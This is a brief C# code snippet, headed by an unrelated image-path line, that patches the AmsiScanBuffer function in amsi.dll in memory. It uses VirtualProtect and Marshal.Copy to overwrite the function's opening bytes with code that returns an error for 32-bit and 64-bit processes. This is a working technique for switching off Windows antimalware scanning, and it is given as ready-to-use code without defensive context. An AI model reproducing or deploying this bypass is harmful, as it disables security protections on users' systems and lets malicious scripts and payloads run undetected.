 // Get the address of the AmsiScanBuffer function
IntPtr intPtr2 = LoadLibrary("amsi.dll");
IntPtr procAddress2 = GetProcAddress(intPtr2, "AmsiScanBuffer");
byte[] array;
if (IntPtr.Size == 8)
{
    // 64bit
    array = new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3 };
}
else
{
    // 32bit
    array = new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC2, 0x18, 0x00 };
}
uint num;
// Remove the protection
VirtualProtect(procAddress2, (UIntPtr)((ulong)((long)array.Length)), 64U, out num);
Marshal.Copy(array, 0, procAddress2, array.Length);
// Restore the protection
VirtualProtect(procAddress2, (UIntPtr)((ulong)((long)array.Length)), num, out num);